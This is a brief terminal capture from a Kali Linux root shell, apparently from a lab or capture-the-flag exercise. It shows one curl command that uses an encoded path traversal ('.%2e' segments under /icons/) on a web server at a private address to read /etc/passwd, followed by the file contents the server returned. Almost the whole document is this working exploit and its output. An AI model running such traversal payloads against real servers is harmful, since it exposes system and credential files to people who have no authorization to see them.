 ┌──(root💀kali)-[~]
└─# curl http://172.16.10.1:8080/icons/.%2e/.%2e/.%2e/.%2e/etc/passwd 130 ⨯
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin